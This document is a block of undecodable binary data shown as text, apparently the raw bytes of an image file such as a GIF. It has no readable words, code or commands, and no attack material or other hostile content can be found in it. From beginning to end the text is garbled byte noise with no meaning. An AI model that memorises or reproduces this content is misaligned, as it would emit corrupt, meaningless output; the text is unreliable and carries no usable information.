�#�R�&�݈D X�+��6A:Qy;1�=�	���q��&w�ƴ���m�h�G�$i�Gynk0�3���xϗ���f!�0��Ȑ6�)��W��ǁ�~��	�B�zH�~J�)��1^5�� ��� `�H��U�`4Hvz���sДW"Ғ���D��]9��}�rB��i'+e�h����_��wt�÷%�7�xx7�p]������Y���X+�_�-xIO�(���}����ǘDH�:���x���zTV��TJ(�U9/񲁘�z����'N#JQ��.h��pTX\�E`j�7�↊�xW��q���S~�}�)�9���D�'}��� ��I�vw�P7�9��9�RH�<v����U�F��G��F`%�!��:�g��luȞ���J�Ȋ��]����f�tK����z�T}��D������y��� W�w�ҙ�U?�u#zcy`NR%
��UX�YM塯��`��eJ?�bo�(5_j�(j�&X�`*�]�8�.|���Y�y�Je����٣ *�;ɛCJ�=I"�9�H��p��:�eJh��D�<�TX��
��ʩ�꩟
����<�m�[�i�Jr��j�U��b���\�Q=�l�H��y|@ў�I�2��K1W�:W�5�d��a����8ڕ�ٟʕ�W�Hzr��O���a��J�L��[�a�f��I1|Q�BÅ��5ndꙭ�W��f�Hb�y��������V:f&�[����$�6�k���7�*�����nf��ݺ��0�٣��x��ʨ`f��Y�rw#{r��kV�e���'�3;��XS���
n�Z� +�fZ���
lK¦>�N�\�Q��yR\���D����)Zk�y�{� `��I!���XbK����{*>��j[���E���Ǚ�n#p:�f/Kf�:u@k��J��ƳЂ��3i|k��f���f��f�K�*���>�Q�_�ʡ;��J�W������!ج\��=�];�y<�e��@d��i;wR�/R�m{Io{�Q7����W��g���w{�L寓���*�BS����*4����P�𸱚�.;���F�;`o����b�HA��;�PI��ɭ���˱��
	��ǎ�y�+��[��*�<����PZ��;lH�I1���
�&�9۲���j�~�f�JU��k�+�2ֽ�
��f{�����/��"s,���K>͔m�)��K�7y�sG�?��;Z�׷d���컊j�԰�K\�1�dV�7�h|��p�+n��X���j�U�k$\�Xu�:�fִ�k��*������(9q>l~@�J�y%���k�����L�D�T�ŕZni�_6<D�#$��;1l���� �w��0Ll����W��k��m������i�M���i�*�o��������@Ѩ����k��h��Ӓ����ڒ���,�]�ɓܸ��mL��l^���řtǻ���J���g渰���<������鼪7<0��&ɺǿ;bq��-w�0�:��{�!��;:�Wt�:>�ȅ����K�ɺ�2<�<����� p��;��JG+��/d�}�[?K����k��b.�T���L��d�6=f�\�=v����&}�k�@�iE��M�~ܺ;��kȆ�S��usg�]M�~��U�,�\ڷQ%�$m�[����I����ʄKn8����-���t��l�?��%����٬�ե����Y�\�[�h�?��}�,b���������'J�K7[<������n�C)ס��sM�lFӫ��(���u�����@�ґN�c�e�[�U�i�b��}�7ȓ툕m�m�2����sk=�]ݡ�A��5��vDJ���k���ӷ��0}���������㦁�����۵m���B�+Ä}�2|�0'�r�?�Q����=;��<o����������ͣܝ�E�$.ڶ���ը^�a��Q�;������[>q����!���>=C0?��W���z}N�=�L��A��fT�N����0�fm��rۺu��jym�[�nS�$.�(�)�ٟG����7>b�K�`=�~w�7ҙ�ۮ1�#��UK�C�-�K�#���8������P�7����b�L�Ԋ.����Wl�%��D��]��n h~���Mh@��:ѝ=����M�� ��<�aY̓^�6N�3���8i~ϟ>���=E��}�#,��AהR��7��m#,d�JS�#�����ܓ��|��@>������u���������-��.��z��)��<�}.Ĝ�z}'�����~{�T������\��.�g-��.R�!--q�����u��6��#N�����^B^N>��$���L��6�<���[qN�/�B��Ch�_��O��O�}�l�P��~���U\-!o�����F��ݞ�n_�~�)�[���|,Kr�7�9o�*$A�7mHԸ�Τ^^��k�,�޼�H� �w�?�?��8�����������~����Ncb�l��v!�Z�s?C���ߠ��;O��X���(-|����;�˹tl�D�˝ �xk�G����Nl�O��B��}դ_�QO��kc��0)������h�s3��� a@�@��D�M�Bj�09�D�`��-^ĘQ`(�%:�tq�A�%M�D�2eH�-�tDQdGR�
U��K�,y�Y�V��UvB�T�M�%.uT㎞?��QR�U]�2Tȋ!/e_���0��[`�*dqA�� u��K@��%���X���V����?��W�d�y-_Ɯ��ۅ�=O�Z����z�@�Z5j W]N��� �P>��L[�N��!���u�p�N=w=[h(�͝?�ݸS�ċ��fu�:s*��b��A�i��S���/.O��b������U*��Ӫ5묰�"�4,-A���2������&�K�
.T����C5kP�;�Dj��k4�\��ZsϺ�b�6� X�$�
nG!� 9�6�jH���H!a�'�c�;���ҡ(gt!��$h����A=��r� �*b��	�z!���/�:��@M\����P�	AHBM�0����?��QI#U��/m���rT�Gv�m�OL�$M�|t�!U���3��)�VC��T렜�U��|�;��ˌ0�#�&0֓6�[L��kOւ�+(��d%?:��,o�=&\���O?={0�A'T��D3l�1��^{�ͬRK��4SMS�Tɝd�F:�j"�7��m,U�D�X���*a�	�8c�7�[#�(V_/&�8Z��Q`���RV^g���K��愃]�f�p�6���}��a�$L����+���<�w�r͍�!���]x�~����^|%���kj��e�_�#����4>���D�ؓGYsؔ/�ɽ�Z�f�1G�8#��񼘁�q�'�5?�I���o~�֓���<���{L�:�V�c��ds�\٣��R�ϝ̭
�vW��+@��w�������)�R}�];z��d=��;�b�jp���drTzxU�tq������B79r��9g�uŜ�c&A�m����3�ьgP�uh�ey�{�[V�Z��ٱł�����ը��+1[A*vMQ�
�����	l����B=ք�7�a�C~�T�Jf?�E%��{��W?�.s�UP���9'�Z��t��팈Ll٧��+�}b����I*FE����C��uD"R�pv��Ҥ�AZfA�IWKh!�}�0$������y|����BJA��/��}�F��l{4���89��I��p$X�B�&Z�Q<#'e&�ҥt��dØ���1��å(
(�&@a�T��X9�"�J}����C��Qw�d�|�!nb(���/�l�䠣Ry#?Y���f.e�Cz:����t�T�3	�N@j���Р�6��o�P�B��J�1�"�[⯓��(1Ww��o���2O9Ѣ)�fa0�'��:�0m,|�����l
��#��8��5�AP�2g:�*�k4)ڗ�(X�~~�����(O�1�� X�B�uЎ�r��_PLԊ�V�R[Rԫ���Z9��0�ծw�k^�,7v�
}5k2��O�b���i��M�m՜)Mk�;�����!5{Y�K^Cm#�jT�&5j�x'<�J?�>P���*�H*W�6@-_n͗��������� �c��y�g[k���RIs�ke��V3F u�����-��y���$P�)gz6ɤӦ���b�%<B���9?�2Ƒ�=jiaX���to�]-yyiV��3U�-�!L۞<��-m���R�J�	���aZf��,?�QCW�/�1_�adu8q� �G{�aUb��l�zp�c7�n��k�o�HN�w��Z`DԘ�j�WƯ"��_.�ʣ�Wh�`Zq�gSEਪ��ط�쭃{�f
#�����mn;�f6������b"�L�l�.���gF�V>w�Zk�c�6���ƞ����;�5��*����������6&Kv���i��\�/S91X�o~5��.ӷ02��'f>��fn*��*h�>0��6I�:ꩢ�ľU��M�i{��&h�,}i�N�ӓ�t�ǭKQ'�=ص�lK�X����d߈]d?y�Jn���\ߛ��1�F8������x��O����w�6v���nk�[�̖+�k+�v;��crO��8�!{���f�J����ͼ���y�A��}1ёn �[�n�;:h�*Q����ښwΘP�uq���z�VEo'@���3�L;x��F��gAñZ�S�o�~ώ�0��\žC��pl3��7����C�Dw�Awȩ=����`���\�����9y��s�������y�F�١�x�+mygU�8'1�i�uj�:��Ns�,ߚW�����n�a�ɯ!��k�������"V w]�=�ͧ���nwg٩Z�*�w�31'������E^g{��o�g�Cx�y�N>`��w������۰�9��?�C5�����9�k=כ?�@S��w�=Vh鈭�ȼ�c�Л�8�8�[>���[8�b��S$�+;�-H�>�3r�����	�c�4R�ē��+96�7Q@+���"���@�:p;���< Թ%$@�;��=���=��������
�*�ý�{�/�7�Î�Ks�@l;�P΂2�����Ä'�[�
P�|;����s�DD� �A�?5k<��i�A���B�+��C+�S0ۢ�j�P�Q�0ļ�0��4��?��6��A*t4�k�2��+SC�]T�BRiC'�A�;:S��9���F6�'LD�-���'�[�=���!\�@4��F4D����{FE<�d�:�Qڽe��I�=�F���<.�a��H��:
S$�W��U�(t�؃�[��Y#�C��:��ņ�9bx�Qk&�?6�]�ć��w��j�5tF�)9���B�l8Y�8l��LAo���d���8D� s�;t\GvT����Ӏ�C(�¤K��?%��$�G![�'�����a���B�[ʢ�Jc2;��D�L�H�:���Ba<H��1eC<+�JfXƖ�6.X�����ʵ����c8�k>=�,L�ǝ|��X��
�t4��kĥyD5K ��ϔđ�$�L��!�	�����3�X���!��U��ڴ��|���J(��J �$�ބM��)�M�.Z����L�������Lc.�Ĵ�L�hi��,�5�6���*�4�Mb�˘ M���M� AЪ��Q�++L�<L"�)�2���n�>��I�D�G��%�ä���t�ל=���J\N �J+�a�M�T����˭��@;ή�ꑉӬ�@ѣ����l�]p�u�U����(��ѣ=�J�m��Q�0�p���� �L���4���k�9�)��5���A��4���F�T����g$�8Tġd�?� Q�$Q��6�6m?��D���+B��Ls=3�Q1:�%�4$T���LR�!Q��m%���"UN<�����7Y�-/Q�@=T5���T@�1�
Q��D���t�!��'�8iԦ>ĵ:���>��R\M�����������i�S1����2�:q�4;��,�7kPK�	�t0N������P���+��r�3����T�NV�
O<[4+��;�Q���n�QEM�K����C�M��Ј��=M�� <�� �ߔ7�mU.5����ڵ���+��\m��������Gb-��@�dUٰ[Vut��V�����+�LO>K�E�Yд	m�]<
O;��I��=]���P%W������E��?��z}&�Y}�ւ��dU�}X��TQ�n]@��ZW���Z�׃�T��R�㚌����2n�Ϗ5���UE2Yr��]�Vs�}�nQ-�HS�dW�uІEF}͑O�Q��@�E3�k۴���s��4����W��pT���Z��WФN�EӲ]����]�\Xj�Ӭ�C�8%ٹͯ��OdA)�&��U<��.�ɹ�C�U�v*\e��1ջg폿��iEϛu�C����V8}:}��uű�*��ܯBݕݕ��-?���M����%�u]��Mۉ�T%*`��QN|`A�_�ׯ-����q5�c;����OJ^��C>^��O 5�]�����E�^��^�U��^�a��5��˭{\U�_�����P�ݥ5�r-C��Kv�Ŗ�-[�̒����M��ܜ���O�N�%��,V]��7�m�������>��^��;6L�D<��`����f�Zc���>�-H� q��-��]5�L ��!��m�#�1�U�%��ڍb���7��p3e<��ӥd4�b8�_��
6u�t-�vT�DT�-U� �إ�e`����Vf>���2Ay����������޴9dDJE���VQTqe�J�9Ҥ���W���[cN�GU~_P��b�� �8sn�	`�EW.c�;��L�~�e�}෕ ]N���@C�M���Ё0�S+��e�c�G^����R�af�f�]�(��Ȝao.\�8g�0Jv��\БF�-h�g�VՅ��x�g|�O��sfu����U�Y6b��i���-���m�]4���]�BF~��!Rq��v���hb^����Vf���������Ë��h��tQ��a�-�n�i���_�i����i�j�k܂�Fj���6�_�2j�b�E�TZ��oh��b��i�Nh�h{�]^V�T�c�d�6���>��	�C�����f��ꝵ�~i�Fo^l���fu��iN��Cj2NWL�l�g$VZ�Nj��}��E���VN%mt6e�fe�.k�i���,��M�m�v˼�)��]�>������ j�����k�N�o�=Fn�Ui�T��%n��^8d�@j�p6� �`�]��~�����Vo�V��ޭ�������i���E�o��o'�o���������$+����	8r�<k�v���\��@+O*���?�8��kFi>�x������#�>� Ŏ�X�2��_r�	�-�U�`C���>,2���q�no�R&m��#c&�2e��q}�� v�.q!�eWR	�@C����U�TN��m,�8
.@u�j��;��tf1s]�3�CVs6�)��iBN*Q"�5u�<�l��VA��M,�'�l��V��` ?o��h�Vt���Hck��ɞ�h�.R�tOo]�0Jw3p)?�VGpk9���W�rИ>A��~�f���v�_w��G&_H]c�o��nxe�z>b�3Uh�vɋ�P����5v�����b��'���W�)��?y�L��9��R~��g�����ZH�v�wwx8��{'x��� @�~�7�&ic=���5������bCx5cݬ?:'r�c�É���ڇ�y�Ge���W��T'w{��*R�{�x�������㣟�z-O�Ŕ/�ރCa�&�t�^���2D�_�m{�mӭ��ov����r'"u��.�n�Md����?	�'��uէy����x����z��Ə�\��'�į^�p-����;+����L{~DRv��E��Ͻ���|�GB�Q�T����������~���+�����W�"Qx�Wy�{�����K�f��K��ڷ���#� �9��W5������W���r��Y��o�����Tzb�~����������~s�=x�{��~����������&�g5�w|�/��'V�,?Y|��pu�WD������\b���������!����_���=�o���W%]�w�������euO��U]w���~⯁������w��̱��W�ײ��|R���������uQuQr���g�����7����F������2\i�7|���C$~� ^�Ww��?�yD������������!����������Ƿ�������o�ru�7�cIl�O���'~���^���Wϗȷ��������o��������������y]����;���ru���uAZ��*���������"6�����������'�������ow](hjS�;����$�!��0��y�b*_u�I
�����^� W���J�������������}������_�BЅ�7��������s������F��������^�^��f��fh�f�^�^�W_s���������o���������~��y��]�{S�������/D�̪_I�'~��^��[��^�f�^�^�^�>�>�Cx���������������������7�̔!���w�0���]�}�wO]�$���^��[��[��[��[��^�W��I������������GkQ
����Ƿ��](]�]�S�h���{W�}�$|��z�x���f�f��[��[��[��[��[��^��^�^�WW��P��<���������GkQO�������BЅB�]�]�S�����wu�נj.D�iJj�_Ǡ^��^��^��[��[��[��[��^��^�^�WG�hM3�����������7Q�_�~������m1�2����!ruVc5j�B������ڹ�[��[��[��[��[��[��[�^�^�WGbW~����������7Qw�ַ����~��y]�]�]�S������!Wo|Y/;<(��G��fn�&~����[��[��[��[��[��[��[��f�^�^p�����������͵m�����=-�B�]�]�]Ѕm�S߆(�����{����o�Bl'���z�(���[��[��[��[��[��[��[�^�^�^�W���  !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��#��ɶ���Ս�(S��#Pȩ��b���lP�8��iEK��*4�O�H=|�T�S\6i:���j����j�:��ʐ��g�8P�@s��e+�r���Ċ�xA�%�7�
�+a���
�LED㷐##�H���˘3k�̹��n���q�I���J�Y��ڝ�{�� ;)����6}�T ���
�9�Bq׵����c�t����H��|�cϾ7;A*qM>���x�b��?�_Ͼ�����[$͌�钩�b�_������,�H[QE����H9Ã�H܄�|��ǥekRT�tC�A]wە�݉(ZB� �[
�ڌ����[���<��#��9 dH����0����M�	��P"EP�I�� KA�!���Uk�Q	S#q`(yYw݊,�xb�(T�AC�e�9Fޏ|��矀�~�v�\4��5����F�औ2gi�J�ʦ\r5���n8� `�Њo�	'�,rǗ@'���
�wB�獂�뮼�zYa�jg7{���O�h	fE�l��=%���v�)��F�D0�*�!�*`��*g!�ȅI��x^���*��֫k����}��9eL�|ա�xTA�ꦠ�*�w�V^F��z��*���Y���i�������l��(�W_A 9����g�*ir�0��R�U	�`Qk�q�z���讙��m��A-;�̶����\wݑ\��-��d32�?�m��錭n�n��=��CYA�����7vl2�4�߲Y����y�z���C��'�
��1�Ǜ��5���pG%���ڽՃم.���&Ƃs�tA��"����^�䔏}yً~y�S��e�I�<�О?\NXvC�"���@�.{���j��������'~s	�(־�]���e���+(f�<����+�p��7)�EoܳتwXeLp�SS-v��9~"P�7����7�����J�x��֣���ŭSbX �!�l.KX]��&��
!M����7���ψL��8����.�^
�wBѽ�n�qւb�?+�p�ѓ�(����N������ L��WE�)�+sḶ�h��-��!	Kh9�x�P�byH ��z��v�Dp-P�j�Ev谷�W|�(�(�'�p�&L�*a1?�Yq���T�`��Z:�� Ś���0�n�c�0�Ɍ�����>��Q:��3�\��SֈX�̦6���]�~-��,yK\�RmL�})AvҎ�|����Ӣ�	U�:����~ ���IHw��)C1��)�L��_�9=5 t�sE��66���qE=(#l$@"�C8@�R���Γ���L���i,#!,H�C��T@��Р1ȡ��"*щ� �)2fO�]�{�FUm�&D�/ � ��P=�
T������p��M#� wE���i�T8�2�sLm�S�25�� ]b�jL��.��jXY��l
ix�E�Ľ`@$"��hG���8��1�N��>��+ �ʴ��W���S��lE�	ٍ�-E�1�Jy��X�8_�,�"�F��f�F-�a��3F�%i��ݯ�Դ��`����-Q��6�$t��m������U{���a�J���(��A+���\e�7��nY,����ѳ�j�[�K�
{d�^tV{ 3詼��c+���,5ůH]�m�7��>����I����Jp��Ԗ��1q�:R`@ṐHn4!��)�q���!�ᇈ�.eu:������D�j�)����%g9uKc+`���|쏕Q�%�%Y��l � G���RĦ���9٥㙲�-�:��C2" W��/��Ҙ���lf�2�Śr�S�,�p5��(ь܌EDu
���Rd]����{�-��AM�bӕN٩<�EP�}R�4q���:��֭5�>o�;Y���d�hw�2��֫��6T��U�|h�P]��z!|�����pM!m�b��V����l�ڲN!S"�,b��ъP��ퟅIV��CSY���ǲ,�@�d&�	����WT	>��-X��;�x���8�+�Rj[:̜�ق�-��7Ŷ�v`)���ր����~�\���wf����Qw�h<���X�#����d���]ї���A�������G�j�F�e�	�,r�g|
���t>No�v�����t¾j"+
*8F1�p ����%��>�@Z��w��Q�����9�
�=Y�
��J�D�yp� 3��SϺrÊ{Lj�#{�KM�E�q X`	�ol� <:��9��K@��>͙�+�������G�w�x�_�ƈ��͎`�O���}�u�[�@����%$H"Ri:Pp�'f$q��}}wE��g�&_�F�r�x�~�aYx���1�|4&] �U�i%pO!p8�q�vr���~
(@%vp�BQf\Q=x(��kxx{�g@�g�'ŗg����
��\��\)g
fre� �b�]�Ԁ�[V�[�6~�f;�g�G�r�uFx�!�{�7gz؄8]P�m�RB�})�dʡ\��Fu2���L��#<�u}g�}x@kX�3�wH˥�qȅs�$���EYa�( ��O��CEPK�HF� g'|��jR�ш�8J4��pҁ�A�o����ih�?�����!��8�Mx��艵W�gÊL����W��A�ҡXn$o���zD>��4�\��	g��h���Ml�i���؏�(�Ә	N׉��������HrWWQ�W��8"�F�0,�x��/��o؄z�A�"[V~�(X޸B��������������^�������p�_�%0u�.�T��Di/�0���P"�l%dKwD�09~��6��!ph����TXג]9��,T8�gC0�cD�:,}pP�r��rW7!��hw�aPSi�TI[O��،Z)q\ٕ��k����l6�)�gg	�P����.s��]�/�2���!p(�	�Z�8�F�i�:Qa��x� ��2	�5Y
�ٍ����� �#\�8.�S�y�[���(l�	}�9�eq}�b� d�z���<������	��8���ŗr(�3fRj�@3w&Ӂ��5��/�Q)�z��$9�TI�,�H؝�Y��H�`cQHo�Uvƍ�@��傜�x���; �v�Dx9�NYKA��y�edC�d0)�u[Y����8jv�PP<�kuP��=��FpbVΙ�DJ/�YWa��s�ş�(�P�{��V�7�q�-�Nz�b�u�u< nǰ�c�c>:nc�XP�n�+�����A*+`	�٥?0�dQx�ǚ3o,��%Z�Yᝳ)���
��pvj�� H�@s�FI�Cs)����#�G#a���>�צAu>'�r:7P
d�(i�UJfUI \����z��3��g�>&��uYb��Q\���:ҩ�֡Q�*p_7|{9T�Y� ��i#rq@>9��J��:�5b���|�^<PP���(H��
���_Ʃ��*�G��$K	B��gu�:��U�Kf�J !�)��芀��w�����aH`����z �z�?¯�Q7zrf�&K�#�nyF�P�!�K��:�j��@[����x�v=�'J�{k���&4�l�f��1�:%��Z+(P6�lz3�Us��9K�;;-���k�dk�k���c���J�M;��G*/�)���iu������/�sW�ѪR(E���fK{����¶
[�m˒|��p+X�pA����	h��g�����@���rX ��y��v���*kJ9�w�\�zn�Ŕ��:˅���h��r���\���x�7����<��L������8J�J,"���K̊S����X{ȥ�Z�5�����ɂ��*�D[����C/H$ۛ�臍�j�#5������;��2��13�(�;��ږ����;²y����	��B��+�_Ty��W R�I ܋�MU:p �lI�B��4mǔl���0 �O٨���빜۹�xC+�-��Lׄb�
�@Ü �����!&�?"�sW;�r|ZƑ�*��	��%��,����~�g*��(ܳ[�F���H��y�`����kK2��<ǜL�Q��䵥juM<��ܒ�K��K�̻�/��Ы�\ᘕ؄��;б/��L{�d�d�|�.q��\�ĤPt���_���{%��ʬ켬'���Ȳ<QF��x���.���_�t`��ّ+1��Ή˻&���зǕ���W����������ּ���o��\��˴����j�yP�8\��,ǻK8%l�
��
�����]-��X�;����*mC���mqaʴ��u��#�c�[,-���$��ϣ��%c?�����Ԝ�ơ�+��#�Ҍ,��,�KP�q(µ��m����.��J��=���lR�<<R��	*�P��ғ+��>[Q��S�}]Ք,��)��K,`}�M䑣J�M���*��x��t��r����tm�+����^��ʕ�_��Q̿#�|��Lׄ���Am���� �Y�1�U�m��JM����p��X˝�=q}-�՘�[Z��u=!ġB��Kyڭ�^� �+�Q�F��=��$[�j������ݺr,�ס�����@`\͍W�|D�=Ģ����/$�st�XK"
�֩]�������M�����"e�}У��Z���s�c!�}ؕ����|�2�
�bq�%��%��,Y�Ч��Y�j�Rto}߈�"�e)�JS�=���\��q��k����}�&�g��ym�>����}����Wsv9F��*AE��g��E���*ږ]��֘���8��;^��Y����0�8g^�H��L������\��D"�c=����zγ\ތ
��n�K5˗��=��h�D�Շ���X>kn���]�W*oy^{����2	�������磭�|z���P�����]��L
������J��M�E���-��j��ȿ ܅���^삖��6��)����0�(�B�ݩ�<�h�����f��l	���T�d�mCWn׽��ݮ��j@�>������������mķ��ȦVO���[.�p]�	��O�-]���.�תצ�|A���m�~�$��'����{�$��0��C[`�M�`���`yx���K
�n$!�����~��Uzk;��D��c��Eڋ��:��@��_>�~j�8o��ބXo�07����
!��|�������G�Ь�����.޳��{���_꧰��MFW-�6�`��O�kP���I�-��c�&/����lq�[�㗥����e��n����*�Wg��3)����2c�"�n~�[K_l�������L��W���_�^y����j��k����:P�n�z<8y�Ih��W�����)�V_�r$���A���p�[7K?��a@�6S4^���C�!E�$Y��I�)U�d���K�1eΤY��M�9_Yӓ䓒6t��(���*-�� H�I��(XU�yX�q�"�c���[��YShծmu�c/�q;�����F�X�����ߪ
+�)d��N�H��c�:%O�\��e̙5o�l2TOС��z��4,�DUE��d�EN�Bm=40�Ae�.�����?��%�W�q�t���k<�_��	/��*F��hj9rg��ŏ'_�����F�O	+(k$(a3�:�)D3��ZE���-\~��/�+n����k9�C�@�pB
u�Ⴏ�[���=CqDK<���LK��B�"�EHZ�>k��6ܚkG���h
ҹ�`d�����:cR��&����L��J,��2K�XJ�=��s����R*7ۖ�r� ���0 ٔ3���jp7�|:>��q���2r9M�\��)�T�tQFu��g~��5�3��떊m�k�����K���TS���ڜ�ͬ=�N�3B@d�G g�ËvXb�5�NT����SNŤ�FQ�����8u=+�Wt�+�@�h\=���k�c5W�Ŋ1����^|�,eG#mR����
�4Zi�[�,I�=��Qm��ah"��bU�wN�d���s����[�}��S��u���u�e�c����
!5M�(*h�sa'g�x�3N��W���q-���ސ6Y��R��ueze�zk���B$�Qc���=ai�-zm��v[�Qɹ �&��>���.6a�?��W?�U�${�4)��v�q����^s�K�<�Ӵu�:�=��b��vl��W!�K%[#���G��{u	�����{��w�F���6x�3;_�T��q���ߎ^�����$%y�;�`�Б��ְwU�¥A��w��}U��2���!��y꧇��Q�|�[ŧ�Mbm���r�Õ!�K��|?fP��A��g�����>ɳT	��9U��A9�����g|	ܞ�;�Em-��]�*����k�C$bYh�$�&s�Q�L�4�%	`����BjA`����:$��~x���Ɉkd#��F'��>K�ܞx��.`ҳb��ʌz��6���=�E{ ��Q�����,w*9Ҧ�$�����Q�n;����2Ґ ���/\%��[���IJ�R�ƪ�$�$nJN��j����p� �#mt4õ!�.{�!0�g���|�4c�Kp��Q���+\��ᇎ�,&�BH��p���#(���je�MAluTh��0��$hAC�ǈS�u0	b�urҘ�4�/��e��%�Z ��}N3�p��	KEҲ��"C]�R%ѡ3��:c��Nb���㖤2�Sl}��)?7�U��+��6�;�T�S�L/}	�8fa��DqE���t�P�YOt���j�Q��T�z�nNɁP���U���L�V��嬦��xZ�T�u�}��ڔϢA���(��X�i1̎N'�%��X�n>�q�kiM2�V�,��=뗩��gZTA�/j��n���MLcE���G*\����ݓp-��i��\���=�쨼bk�����Ul3S�X��0�M�nv[�B�-T��^�涯�)��3����#3��%���MW�'� ��m��T/h�^E���ʈo���Z�fuM�.��CXR1�a`{�n����ʰ�Sp��0���%+��;��ZX�Tńj{�F C�6:�g����ļ��mw�9���V�1n,�,��VȏN��q���б��`��@&����hp���d��W���ѕ�dʻ���{�����	+�sM9��le���	v�p��5�U���Hap�Y�/�n��Z�1��F���a�i5c�̀,naF�h'Kz�۫4�1��mZ����B�6�r2�rNU��ض���f6��e�`�����C\�kl/t�}�:�|#�HTm�Vs���������)7��[��N,�v�)�i�"Pv~=��R����&��~Y��X�U����k\'�g{�L�-��\|r���1���� ���E,��Y�,��n,�s��&8�c(*�'��S�t���i+N^:�j�yt�w!�Kg�ȝ�t�G]�S��NJN�'��.��f���R]�c'�Աu0n�e��M��	����*����m2�<�;�~�\�U�[/Eu2s�su��|�P�d�$������-���c^���<������g�Lzԛ~rVO=꿾z�L���'}�gO{я����O�u{��^�������E܏b������Ζ�	g������|��`	nOYk���3�v/ty]��g�=����������	���?�{�F��˿�	�c�� @�?�C;�K@��?	�?��;���3�
��Ԁ��	��c��+��;A����d�0=@өOA�s@Ծሁ�.�
�YӘ�":1���9��� |@dB'l�'���#�	�B+�B\B(�B&,=*| 0�0�²3=1C�	>�[C6d���;C0�-4���C4Խ۳���+�B;�����3C8�?��B@L�3�?��
�B�s��#�?������� ��C��>TD@��<��t[7���*A��!Wj� ��[���� E^��E�B>��ӫB_TD24;J��c<>'PF�!@�k��;Dg<�&�e�b�Fc�B�CD>n�o,F�c�?G.�B%DDg��~��!�q�Gu4�SDŏ�<V���0�V�E��W:B���� 9]��zlH0̀�F@�H��G�|��4dFw<�0��ړ�j�GE�,�	x���BLj,Dl<;ۻȆD���;TI��@s��`Eߣ�v�ɕ,�n�>�:��IQ$�6�"���#;����#Z���7��k���7Y�E���TJ_�ȣ[Ha|���G�<D�|K�LD'�K��:����H�놵�F��ɕl�E|ɧ�H��F����_0L�Ŀ�K�KaĄv|�L4�g��08�^�K|�>���d���9�ˢ��5�i��� ˳�L�LĶ��+�ȉ��q�K��B�|I���B<L��H�L1��ft�ʴ��,K����H�tHȔ̥�E�|�PB�w����4�����M�M�,ͳZEV�,$����p��z�<O^dN�O��N�L����G�<�������u�3�C	]N�|C�����H�����I�����όd>z�M�̻L�+��eP�t��!��9���LMЉ!�EH����Op�g�Ml���I���-�̺N-P݌ �|�̢�B�K�lҥ�K̪F̢M,�+��$�P(}�pL��ެ���L���I�S����;�
�<�_lJZ[O���H���!�%Rz	Ү��0�#�S�t��.�L+��R$��KEG�t�OQ�y�w<Ge��K�P�t�c��I�F��N5�M}��S �ĬX�U^ݽ=���U^q��Ԍ�7�RE}MF5GuU`�+�TЫT��LEP��P%Q�UW�P�ZuRpE��\WOl�K}W/�WyuƤ�j�NE��8EUy��\��~��X�Q����U�l�|s��JzS���������p�s��2]��ֆ�H����DSr��uE�/Î<UsUJ��UP�|˘��2=P��M�֕��t�C|MGOMėeW�-�Q4I������vU��U��;�3քM��\�zX��Jf�y1���i�U�U��t�N��>-Y5�t��qظ}��}H��[����>=[jŘ��@��_�[���`�oe�l-ۿ��T�X�-S�Y�Q��Z�,�&���ڨ�J�PTsqu16ǥܺk]�m�)=:4�[����Ȋ���˼ܹW����D��ְY�[օ�^��^8�����]D�\�%�|��\����_��ح��\��ڱ*���P��xlX��Z�� �#�[���w=_�����T֕Y&`�,����Aܷ��������e�qDI�M��^�4�~N��[��\l��G�]K��ŵ^�����P~a��_v`����U���}\6�T,���B���4�#]���(#�\�� ���W��t����as<Z/6O�&˗������?���������^N-�Vܽ`����mc���;�DS4��Ѫ�S* F�YY���L��c����;I.�(6�H���Mɳ���d�|b \ą��C2�bX��Q�F������V7�����㖅��cje�i�`��3�(��+MyzO��Z��gvDN����X���� ~[mVD�� p�^'g��fX>�@(�Y��dtN��f�fS��?a%{\s��z��r�g�F�%�~�f'��C5 �wC�ne�V�����yg\�烆a^�hx�䁮��h�.i�~�|./d+V{�A!^��a�g�Z��f �5��V�sf`p�枆4
v�6j�ic �6��i�6i�f�Iy�cX^Y��d�e�C �k�k�6�W�j�	�6 R��^�6���w^�w�Yt6k�ހ�>��k��U`l¾����c� ���-��7)@/�����-�+�&�faug��g��k�vk�.m�Fm�9k�n����#i��R~�R���V���m�&��|=ǿ~m��k��軞c��hX���Ӡ�m����־@=�?~�#bҢ���f��(]eS]�&�S��s~�Vm8���n�rn� *���k�v�6��N��oٞ��E��m8c����Fk8h�7�����.��/�
�꼞c �ko��inQ�2�����n��i�F�����8��	�N�k����n�����pYm���fk�n�!_e�$�m`6�������g�n�%p._�/�G���j�>�fk��&p��Oo��	��/sٞ��'�b�^3�4b"M�hv� �)��R_���.n+�q�Ms���0��fo)�p#_�$��,��%/�Z�oʛr�n���Ii�t��5;_�.��67 c�q`��-��Z����r~��"�u�s�(�b�Q�"�8��X�B?�.����Q_�"��p����w�foM��K�tʳ�n� ��N��3_�.�c/��fwx�^��{�<c�(� qw}��\g�]��}v?u|x�g��?����b����wd}�%й�)���~�C�+��k�l�v�x��s�/sL�K�&@����ۂN�wtW�O��h
��|�o��u߂�Gs�6i(��̎������C5&h�&E\�w�Vz^�u7{O� ������y��h{���/v�7�{����{�?�X�(��Ճ8M����'gR���k��V��uY�\x�&xt��vw�y�Wz�-ɟ|�OfL���g��:�ϭ-/���k�_��vz�}�?{�Gg�W��6n�.���gx�n�����p��w:}#8~Y/{JA�/�@�n��-���~���@8��"�'?�]���#!)��,�yS{J�~K��Ĉ}٧��wѯ�����o���-$�kaj$(�aC8	!���Ө��]���#Ȑ�,IqBA�!Wɲ�Â�fD���`Å�0����ի��|62�'Ia1���P����5�Q(id=��+ذb}�"ˬ".�@ն[7gp�A���.ڱy���7�ݿ��� �K-[�_.�h��\+�%76ņa��������\�6OƤh��T�Gei��(��*<��l�!N躵+�ڮD��]e$���G]hZ�q��ow4��:v�!'��� _/|���������꫙��T�S*z���gQ+��Y����`�V�^�e��}����^�M(�f6Yb:Fe�E�a���x�/��W(��d�j��DJ��xc���ch��"�N��������P�͘#�8��ҋ2�4%�T�(�4:ǝ��]y�i>����Cٙ��4v��pl�y`��]9ӎ¨�c{7	P`��C(�6�36��@Ru *�)&nb�U��2�`b�V�fR�)�r��ن���!�6�
�u��Y�.8f����M1�����ZŁ��f�
